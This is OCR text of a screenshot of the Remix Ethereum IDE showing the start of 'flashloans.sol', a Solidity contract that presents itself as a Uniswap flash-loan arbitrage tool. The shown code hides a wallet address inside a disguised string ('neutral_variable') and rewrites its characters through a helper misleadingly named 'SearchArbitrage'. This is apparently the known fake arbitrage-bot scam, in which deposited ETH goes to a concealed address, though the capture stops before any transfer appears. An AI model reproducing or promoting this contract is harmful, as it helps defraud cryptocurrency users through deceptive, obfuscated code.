 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
README.txt
flashloans.sol
Home flashloans.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
swarmgw
remix (run remix.help() for more info)
>